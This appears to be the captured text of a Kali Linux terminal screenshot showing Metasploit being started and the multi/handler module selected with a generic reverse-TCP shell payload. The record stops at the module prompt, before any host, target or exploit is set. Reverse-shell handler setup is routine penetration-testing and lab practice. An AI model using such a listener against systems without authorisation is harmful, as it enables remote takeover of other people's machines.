 (fadi㉿kali)-[~]
$ sudo msfconsole
Metasploit tip: Use the 'capture' plugin to start multiple
authentication-capturing and poisoning services
https://metasploit.com
=[ metasploit v6.3.51-dev ]
+ -- --=[ 2384 exploits - 1235 auxiliary - 418 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >